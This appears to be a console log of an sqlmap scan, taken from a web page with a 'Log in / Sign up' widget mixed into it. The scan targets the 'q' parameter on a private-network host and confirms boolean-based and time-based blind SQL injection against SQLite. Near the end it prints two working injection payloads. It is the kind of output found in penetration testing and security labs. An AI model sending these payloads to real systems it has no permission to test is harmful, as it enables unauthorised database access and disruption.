 [11:07:55] [INFO] target URL content is stable
[11:07:55] [INFO] testing if GET parameter 'q' is dynamic
[11:07:56] [INFO] GET parameter 'q' appears to be dynamic
[11:07:57] [WARNING] heuristic (basic) test shows that GET parameter 'q' might not be injectable
[11:07:59] [INFO] testing for SQL injection on GET parameter 'q'
[11:07:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
Log in
Sign up
[11:08:24] [INFO] GET parameter 'q' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[11:08:51] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
[11:09:18] [INFO] testing 'Generic inline queries'
[11:09:22] [INFO] testing 'SQLite inline queries'
[11:09:24] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[11:09:26] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[11:09:27] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[11:09:38] [INFO] GET parameter 'q' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[11:09:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:09:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potenti
al) technique found
[11:10:05] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[11:10:29] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[11:10:57] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[11:11:23] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[11:11:49] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[11:12:12] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[11:12:38] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[11:13:02] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[11:13:25] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[11:13:49] [INFO] checking if the injection point on GET parameter 'q' is a false positive
[11:14:21] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phas
e can be expected
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 282 HTTP(s) requests:
---
Parameter: q (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=test%' AND 9791=9791 AND 'pXXC%'='pXXC
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: q=test%' AND 4382=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'flTN%'='flTN
---
[11:14:22] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[11:14:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 246 times
[11:14:22] [INFO] fetched data logged to text files under '/home/parallels/.local/share/sqlmap/output/10.0.166.224'
[*] ending @ 11:14:22 /2022-04-02/